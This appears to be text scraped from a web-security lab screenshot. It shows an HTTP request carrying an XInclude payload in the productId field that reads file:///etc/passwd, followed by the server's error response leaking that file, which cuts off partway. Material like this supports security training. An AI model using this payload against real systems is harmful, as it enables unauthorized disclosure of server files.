 18 Connection: close
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Search...
Response
Pretty Raw Hex Render Hackvertor
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,